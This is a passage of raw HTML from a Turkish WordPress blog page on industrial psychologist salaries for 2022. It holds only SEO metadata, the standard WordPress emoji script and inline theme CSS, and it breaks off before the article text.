

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nekadarmaasi.com/endustriyel-psikolog-maasi-2022/
body_size: 18414
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Endüstriyel Psikolog Maaşı 2022 | Güncel Maaşlar 2024</title>
<meta name="description" content="2022 yılı Endüstriyel Psikolog maaşları şimdi Kariyer.net&#039;te! Endüstriyel Psikolog pozisyonu ve ne kadar maaş alır diye merak ettiğin diğer binlerce ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nekadarmaasi.com/endustriyel-psikolog-maasi-2022/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Endüstriyel Psikolog Maaşı 2022 | Güncel Maaşlar 2024" />
<meta property="og:description" content="2022 yılı Endüstriyel Psikolog maaşları şimdi Kariyer.net&#039;te! Endüstriyel Psikolog pozisyonu ve ne kadar maaş alır diye merak ettiğin diğer binlerce ..." />
<meta property="og:url" content="https://www.nekadarmaasi.com/endustriyel-psikolog-maasi-2022/" />
<meta property="og:site_name" content="Güncel Maaşlar 2024" />
<meta property="article:publisher" content="https://www.facebook.com/nekadarmaasi" />
<meta property="article:tag" content="Endüstriyel Psikolog Maaşı 2022" />
<meta property="article:section" content="Diğer" />
<meta property="og:updated_time" content="2022-07-18T20:42:53+03:00" />
<meta property="article:published_time" content="2022-05-18T02:54:23+03:00" />
<meta property="article:modified_time" content="2022-07-18T20:42:53+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Endüstriyel Psikolog Maaşı 2022 | Güncel Maaşlar 2024" />
<meta name="twitter:description" content="2022 yılı Endüstriyel Psikolog maaşları şimdi Kariyer.net&#039;te! Endüstriyel Psikolog pozisyonu ve ne kadar maaş alır diye merak ettiğin diğer binlerce ..." />
<meta name="twitter:site" content="@nekadarmaasi" />
<meta name="twitter:creator" content="@nekadarmaasi" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="nekadarmaasi" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="4 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.nekadarmaasi.com/#person","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","url":"https://www.nekadarmaasi.com","sameAs":["https://www.facebook.com/nekadarmaasi","https://twitter.com/nekadarmaasi"],"logo":{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/#logo","url":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","contentUrl":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","caption":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","inLanguage":"tr","width":"512","height":"120"},"image":{"@id":"https://www.nekadarmaasi.com/#logo"}},{"@type":"WebSite","@id":"https://www.nekadarmaasi.com/#website","url":"https://www.nekadarmaasi.com","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","url":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","width":"512","height":"120","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.nekadarmaasi.com/endustriyel-psikolog-maasi-2022/#webpage","url":"https://www.nekadarmaasi.com/endustriyel-psikolog-maasi-2022/","name":"End\u00fcstriyel Psikolog Maa\u015f\u0131 2022 | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-05-18T02:54:23+03:00","dateModified":"2022-07-18T20:42:53+03:00","isPartOf":{"@id":"https://www.nekadarmaasi.com/#website"},"primaryImageOfPage":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.nekadarmaasi.com/endustriyel-psikolog-maasi-2022/#author","name":"nekadarmaasi","description":"Merhabalar. Sizler i\u00e7in mesleklerin maa\u015flar\u0131n\u0131 inceliyorum. \u0130lerde yapaca\u011f\u0131n\u0131z mesle\u011fin maa\u015f\u0131n\u0131 \u00f6\u011frenmek istiyorsan\u0131z do\u011fru yerdesiniz. Maa\u015f\u0131 ne kadar ? Ne kadar maa\u015f al\u0131yor sorular\u0131na yan\u0131t bulabilirsiniz.","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","url":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","caption":"nekadarmaasi","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"End\u00fcstriyel Psikolog Maa\u015f\u0131 2022 | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-05-18T02:54:23+03:00","dateModified":"2022-07-18T20:42:53+03:00","author":{"@id":"https://www.nekadarmaasi.com/endustriyel-psikolog-maasi-2022/#author","name":"nekadarmaasi"},"publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"description":"2022 y\u0131l\u0131 End\u00fcstriyel Psikolog maa\u015flar\u0131 \u015fimdi Kariyer.net&#039;te! End\u00fcstriyel Psikolog pozisyonu ve ne kadar maa\u015f al\u0131r diye merak etti\u011fin di\u011fer binlerce\u00a0...","name":"End\u00fcstriyel Psikolog Maa\u015f\u0131 2022 | G\u00fcncel Maa\u015flar 2024","@id":"https://www.nekadarmaasi.com/endustriyel-psikolog-maasi-2022/#richSnippet","isPartOf":{"@id":"https://www.nekadarmaasi.com/endustriyel-psikolog-maasi-2022/#webpage"},"image":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.nekadarmaasi.com/endustriyel-psikolog-maasi-2022/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; akışı" href="https://www.nekadarmaasi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; yorum akışı" href="https://www.nekadarmaasi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; Endüstriyel Psikolog Maaşı 2022 yorum akışı" href="https://www.nekadarmaasi.com/endustriyel-psikolog-maasi-2022/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nekadarmaasi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nekadarmaasi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl 